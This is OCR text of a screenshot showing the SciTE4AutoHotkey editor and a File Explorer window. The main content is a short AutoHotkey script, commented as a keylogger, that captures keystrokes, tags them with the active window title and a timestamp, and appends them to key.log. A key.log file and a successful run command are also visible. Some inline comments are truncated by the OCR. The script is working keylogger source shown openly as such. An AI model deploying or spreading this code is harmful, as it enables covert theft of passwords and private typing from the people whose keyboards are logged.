 Test Script 1.ahk * SciTE4AutoHotkey [1 of 3]
File Edit Search View Tools Options Language Tabs Help
1 Test Script 1.ahk * 2 Test Script 2.ahk 3 Test Script 3.ahk
1 Loop { ; Keylogger that also records page title and time.
2 Input, k , V T2
3 FormatTime, t ,, MM-dd-yyyy hh:mm:ss tt
4 WinGetActiveTitle , pt
5 pttk = `n`n`n****************`n%pt%`n%t%`n`n%k% ; Defi
6 ;~ k:=pt!=pt2 ? pttk :k ; S
7 FileAppend, %pttk% , key.log
8 pt2 := pt`
9 }
10
11 ESC::ExitApp
Manage Temporary Scripts
File Home Share View Picture Tools
This PC Desktop Temporary Scripts Search Temporary ...
Name Type Size
Other Scripts File folder
key.log Text Document 2 KB
Test Script 1.ahk AutoHotkey Script 1 KB
Test Script 2.ahk AutoHotkey Script 0 KB
Test Script 3.ahk AutoHotkey Script 0 KB
5 items
>"C:\Program Files (x86)\AutoHotkey\AutoHotkey.exe" /ErrorStdOut "C:\Users\juho2\Desktop\Temporary Scripts\Test Script 1.ahk"
>Exit code: 0 Time: 38.6
Line: 9 | Column: 2 | INS | (CR+LF) |
ENG
10:44 PM
3/17/2021